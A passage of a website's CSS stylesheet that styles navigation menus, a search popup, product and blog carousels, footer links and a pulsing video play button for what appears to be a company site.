    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 30px;padding-top: 30px;position: absolute !important;z-index: 999;}
ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 21px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 25px 0 25px !important;}
.wsmenu-list a {color: #ffffff !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
.search-btn {
    /* margin-top: 0px; */
    /* position: relative; */
    /* background: #2d2d2d; */
    /* height: 62px; */
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    text-transform: uppercase;
    color: #212325;
    font-size: 32px;
    padding: 0px 0 0px 0;
    font-weight: 600;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    padding: 0 0 0 50px;
    position: relative;
    top: -40px;
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #cc132c !important;
    border: 1px solid #cc132c;
    text-align: center;
    font-size: 14px;
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {margin: 0 20px;/* position: relative; */}
.text-caption {text-align: center;}
.descr {padding-top: 30px;}
.text-caption-p {width: 100%;margin: 0 auto;border-radius: 5px;z-index: 999 !important;margin-top: 0px;/* position: relative; */}
.text-caption-p p {color: #000000 !important;text-align: left;padding-top: 0px;padding-left: 10px;padding-right: 10px;font-size: 14px;height: 100px;margin-top: 0px;}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {margin: 0 15px;height: 210px;/* border-radius: 10px; */margin-bottom: 30px;/* border: 1px solid #ccc; */padding-top: 60px;position: relative;background: #fff;box-shadow: 0 0 10px #ccc;margin-top: 80px;transition: 1s;}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 100px;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {/* float: left; */position: absolute;/* width: 30%; */top: -60px;height: 100px;border-radius: 100%;left: 25px;width: 100px;box-shadow: 0 0 10px;overflow: hidden;}
.jdname {/* float: left; *//* width: 70%; */padding-top: 0px;padding-left: 30px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 16px;color: #000000;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;display: inline;margin-top: !important;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #cc132c !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    position: relative;
    top: -100px;
}

.logo-foot a img {
    padding: 0 0 40px 0;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #cc132c!important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #a91818 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h2.ab-us,
h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 26px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    padding-right: 110px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    background: #f8f8f8;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
    padding-bottom: 60px;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
    padding-bottom: 20px;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-left: 20px;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 0px;
    animation-b: 10px;
    padding-bottom: 10px;
}
ul.cus-social li a {
    height: 40px;
    width: 40px;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 9px;
}

ul.cus-social {
    padding-top: 11px;
    float: right;
}

ul.cus-social li a:hover {
    background: #cc132c;
    border: 1px solid #cc132c;
}
ul.ft-address li a {padding-left: 10px;padding-top: 10px;font-size: 13px;line-height: 15px;}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 16px;
    display: inline;
    color: #cc132c;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
    p.date-formatt img {
    width: unset !important;
    display: inline-block !important;
    margin-right: 4px !important;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .high-two h3 {
    /* width: 65%; */
    /* float: left; */
    color: #fff;
    font-size: 14px;
}
body .high {
    /* height: 200px; */
}

body .cvbn {
    /* height: 210px; */
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;
    top: -2px;
    padding: 7PX 10PX;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        opacity: .8;
        transition: .3s;
        background-color: transparent !important;
        border: 1px solid #1864a9;
        color: #1864a9 !important;
        transition: 0.5s;
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #cc132cd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



.toph {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    position: relative !important;
    display: inline-block;
    text-align: left;
    padding-left: 30px;
    z-index: 999;
    text-transform: uppercase;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
}
.row.tb {
    margin-top: 50px;
    text-align: left;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    /* position: absolute; */
    top: 27%;
    width: 100%;
    display: none !important;
}



.owl-prev {}

.contactmainn .owl-prev {
    position: absolute;
    top: 35%;
    background: url(/images/lef.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px;
    height: 15px;
    font-size: 0;
    left: -10px;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    
body .white-bg span {
    color: #fff00c !important;
}


a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #cc132c !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #cc132c !IMPORTANT;
    border: 1px solid #cc132c;
}




.owl-dots span {
    background: #b7b1b1 !important;
    border: 1px solid #b7b1b1 !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    margin: 0 auto;
}

.footer-logo img {
    /* margin: 0 auto; */
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background-color: transparent !important;
    position: absolute;
    top: 35%;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px !important;
    height: 15px;
    font-size: 0;
    right: -10px !important;
}
    .my_inquire a {
    color: #ffffff;
    font-weight: 500;
    background: #cc132c;
    /* padding: 42px; */
    padding: 10px 30px;
    border-radius: 30px;
    font-size: 12px !important;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -19px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
